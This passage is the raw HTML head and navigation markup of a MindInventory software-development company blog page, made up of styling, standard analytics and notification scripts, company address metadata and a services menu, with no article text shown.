0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style1-css' href='https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='mi-download-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mindinventory.com/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mi-fa-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/bootstrap.min.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='subscribers-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='insight-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='podcast-listing-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='post-details-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='author-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='web-stories-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='industries-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='select2-min-css-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/select2.min.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='acf-mega-menu-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='new-footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=210126110905' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11.0' media='all' />
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="custom-plugin-script-js-extra">
var custom_plugin_vars = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/js/CPT_filter.js?ver=1.0.0" id="custom-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.mindinventory.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mindinventory.com/blog/wp-json/wp/v2/posts/13179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mindinventory.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mindinventory.com/blog/?p=13179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Fplanning-budget-for-on-demand-mobile-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Fplanning-budget-for-on-demand-mobile-app%2F&#038;format=xml" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mindinventory.com/blog");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b06c3b3b-c39b-476f-9793-4a62c51ccecd';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.mindinventory.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent-96x96.png" sizes="32x32" />
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
		<style id="wp-custom-css">
			.single-post .schema-faq .schema-faq-question {
	color: #ed184f;
}
/* blockquote CSS S */
blockquote{
        padding: 30px 30px 30px 65px !important;
        border-left: solid #F9376A 6px !important;
        line-height: 32px !important;
        font-style: italic !important;
        border-radius: 0 !important;
        font-size: 20px !important;
        font-weight: 400 !important;
        position: relative !important;
        background: #ededed url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E") !important;
        background-repeat: no-repeat !important;
        background-position: 22px 32px !important;
        
    }
blockquote p{
    margin: 0 !important;
}
blockquote :last-child{

    font-weight: 600 !important;
    margin-top: 16px !important;
}
  @media only screen and (max-width: 991px) {
    blockquote {
        padding: 30px 30px 30px 65px !important;
        line-height: 30px !important;
        font-size: 18px !important;
    }
}

@media only screen and (max-width: 767px) {
    blockquote {
        background-position: 12px 15px !important;
        padding: 45px 15px 15px 12px !important;
        border-left: solid #F9376A 5px !important;
        line-height: 26px !important;
        font-size: 16px !important;
    }
}

/* First p: force regular */
.wp-block-quote p:first-of-type,
.wp-block-quote p:first-of-type * {
  font-weight: var(--mi-font-weight-regular) !important;
	line-height: 32px !important;
}

/* Second p: force bold */
.wp-block-quote p:nth-of-type(2),
.wp-block-quote p:nth-of-type(2) * {
  font-weight: var(--mi-font-weight-bold) !important;
}

/* blockquote CSS E */		</style>
			<link rel="icon" href="https://www.mindinventory.com/img/favicon.ico" type="image/x-icon"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-57X57.png" sizes="57x57"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-60X60.png" sizes="60x60"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-72X72.png" sizes="72x72"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-76X76.png" sizes="76x76"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-114X114.png" sizes="114x114"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-120X120.png" sizes="120x120"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-144X144.png" sizes="144x144"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-152X152.png" sizes="152x152"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-180X180.png" sizes="180x180"/>
	<meta name="language" content="english"/>
	<meta http-equiv="content-language" content="en-us">
	<meta name="rating" content="general"/>
	<meta name="expires" content="Never"/>
	<meta name="distribution" content="global">
	<meta name="copyright" content="Mindinventory"/>

	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-PMHXLRM');</script>
	<!-- End Google Tag Manager -->

	<meta content="up5w6y6b7vr36925cyoezfx5s80pyu" name="facebook-domain-verification">    
	<meta name="Verify-V1" content="qav5urUGp_P8JsNMxmHHO03Vi10">
	<meta name="google-site-verification" content="eNR3LCWUCjdJZujqIB5h5yVVpJgFBV7f2vUCVOp2bdY">
	<meta name="msvalidate.01" content="C697B0A8CAA9F6297EF9C38E3F8A8524">
	<meta name="ahrefs-site-verification" content="3541f74e7f0f5bf2640bf4518f7b08a8a16facccf519fd1ad30d73525de9f808">

	<!--- postal schema Code --->
	<script type="application/ld+json" data-react-helmet="true">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "9341 Ellis Way",
		"addressLocality": "Strongsville",
		"addressRegion": "Ohio",
		"postalCode": "44136",
		"addressCountry": "US",
		"telephone": "+1-216-609-0691"
	}
	</script>
	<script type="application/ld+json">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "801, City Centre 2, Science City Road, Sola",
		"addressLocality": "Ahmedabad",
		"addressRegion": "Gujarat",
		"postalCode": "380060",
		"addressCountry": "India",
		"telephone": "+91-951-229-3490"
	}
	</script>

	<!--- Organization schema Code --->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "MindInventory",
		"logo": "https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png",
		"url": "https://www.mindinventory.com/",
		"description": "MindInventory is a digital transformation and app development company with a team of innovators providing cutting-edge solutions for global businesses to thrive.",
		"founder": [
			{
				"@type": "Person",
				"name": "Mehul Rajput"
			}
		],
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "9341 Ellis Way",
			"addressLocality": "Strongsville",
			"addressRegion": "OH",
			"postalCode": "44136",
			"addressCountry": "USA"
		},
		"sameAs": [
			"https://www.facebook.com/Mindiventory",
			"https://www.twitter.com/mindinventory",
			"https://www.linkedin.com/company/mindinventory",
			"https://github.com/mindinventory",
			"https://www.youtube.com/@mindinventory",
			"https://www.crunchbase.com/organization/mindinventory"
		],
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+1-216-609-0691",
			"contactType": "Customer Service",
			"email": "sales@mindinventory.com",
			"areaServed": [
				"US",
				"CA",
				"UK"
			]
		}
	}
	</script>
	<script>
		let ajax_url = 'https://www.mindinventory.com/blog/wp-admin/admin-ajax.php';
		let is_admin_bar = '';
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-13179 single-format-standard wp-custom-logo wp-theme-mi-insight-2024">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHXLRM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
<form method='post' id='form_size'>
<input type='hidden' name='width' id='inp_width'/>
<input type='hidden' name='height' id='inp_height'/>
</form>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="overlay"></div>

<div class="top-header">
    <div class="header-marquee">
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee one"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
        <!-- duplicate for seamless loop -->
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee two"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
    </div>
</div>


<nav class="navbar navbar-expand-lg custom_navbar">
    <div class="container-fluid px-0">

                        
<div class="main_menu_container">
    <div class="site-logo"><a href="https://www.mindinventory.com/" class="custom-logo-link" rel="home"><img width="151" height="54" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/cropped-Mind-Inventory-Logo.png" class="custom-logo" alt="mindinventory logo" decoding="async" /></a></div>

    <div class="mob_menu">
        <div class="menu-btn-1">
            <span></span>
        </div>
        <!-- <button class="navbar-toggler shadow-none collapsed" type="button" data-bs-toggle="collapse"
            data-bs-target="#menuHeader" aria-controls="menuHeader" aria-expanded="false"
            aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button> -->
    </div>
    <div class="navbar-container">
        <div class="desktop_menu">
            <ul class="desktop_nav"><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Services</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        AI/ML                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Cloud                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Software                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Application                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-5">
                        Digital                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-engineering-services/">
                                            Data Engineering Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-management-services/">
                                            Data Management                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-analytics-services/">
                                            Data Analytics Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-science-services/">
                                            Data Science Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-visualization-services/">
                                            Data Visualization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/big-data-services/">
                                            Big Data Service                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/business-intelligence-services/">
                                            Business Intelligence                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-warehouse-services/">
                                            Data Warehouse                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-integration-services/">
                                            Data Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-mining-services/">
                                            Data Mining Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    AI/ML Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-ml-development-services/">
                                            AI ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-development-services/">
                                            AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/machine-learning-development-services/">
                                            ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/generative-ai-development/">
                                            Generative AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/computer-vision-development/">
                                            Computer Vision Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/robotic-process-automation/">
                                            Robotic Process Automation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-consulting-services/">
                                            AI Consulting Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-integration-services/">
                                            AI Integration Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-agent-development/">
                                            AI Agent Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/llm-development-services/">
                                            LLM Development Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/deep-learning-development-services/">
                                            Deep Learning Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                                            AI Chatbot Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
